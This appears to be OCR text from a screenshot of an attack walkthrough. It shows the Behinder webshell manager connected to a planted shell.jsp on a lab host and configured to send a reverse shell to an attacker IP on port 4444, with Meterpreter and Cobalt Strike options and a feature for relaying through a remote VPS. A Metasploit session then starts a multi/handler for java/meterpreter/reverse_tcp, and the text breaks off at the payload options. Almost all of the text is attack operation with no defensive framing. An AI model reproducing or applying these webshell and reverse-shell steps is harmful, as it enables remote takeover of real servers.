 URL: http://192.168.47.134/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 192.168.47.129 端口： 4444 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------